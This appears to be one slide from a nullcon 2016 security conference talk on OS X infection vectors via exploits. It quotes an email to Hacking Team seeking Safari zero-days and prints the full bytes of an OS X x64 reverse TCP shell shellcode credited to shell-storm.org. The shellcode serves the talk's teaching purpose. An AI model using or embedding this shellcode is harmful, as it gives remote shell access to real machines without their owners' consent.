 http://nullcon.net the neXt security thing! n|u CON

INFECTION VECTORS

method 0x2: exploits

"interested in buying zero-day vulnerabilities with RCE exploits for the latest versions of ...Safari? ...exploits allow to embed and remote execute custom payloads and demonstrate modern [exploitation] techniques on OS X"
-V. Toropov (email to hackingteam)

;OSX x64 reverse tcp shell (131 bytes, shell-storm.org)
;"\x41\xB0\x02\x49\xC1\xE0\x18\x49\x83\xC8\x61\x4C\x89\xC0\x48" +
;"\x31\xD2\x48\x89\xD6\x48\xFF\xC6\x48\x89\xF7\x48\xFF\xC7\x0F" +
;"\x05\x49\x89\xC4\x49\xBD\x01\x01\x11\x5C\xFF\xFF\xFF\xFF\x41" +
;"\xB1\xFF\x4D\x29\xCD\x41\x55\x49\x89\xE5\x49\xFF\xC0\x4C\x89" +
;"\xC0\x4C\x89\xE7\x4C\x89\xEE\x48\x83\xC2\x10\x0F\x05\x49\x83" +
;"\xE8\x08\x48\x31\xF6\x4C\x89\xC0\x4C\x89\xE7\x0F\x05\x48\x83" +
;"\xFE\x02\x48\xFF\xC6\x76\xEF\x49\x83\xE8\x1F\x4C\x89\xC0\x48" +
;"\x31\xD2\x49\xBD\xFF\x2F\x62\x69\x6E\x2F\x73\x68\x49\xC1\xED" +
;"\x08\x41\x55\x48\x89\xE7\x48\x31\xF6\x0F\x05"

how the real hackers do it

nullcon International Security Conference Goa 2016